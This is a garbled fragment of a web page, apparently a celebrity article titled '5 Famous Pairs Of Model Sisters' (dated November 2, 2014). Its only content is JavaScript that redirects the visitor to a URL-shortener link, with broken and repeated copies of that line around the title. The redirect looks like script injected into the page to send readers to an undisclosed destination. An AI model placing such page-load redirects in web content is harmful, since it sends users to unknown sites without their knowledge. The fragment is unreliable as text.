
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
5 Famous Pairs Of Model Sisters
November 2, 2014
window.location.href =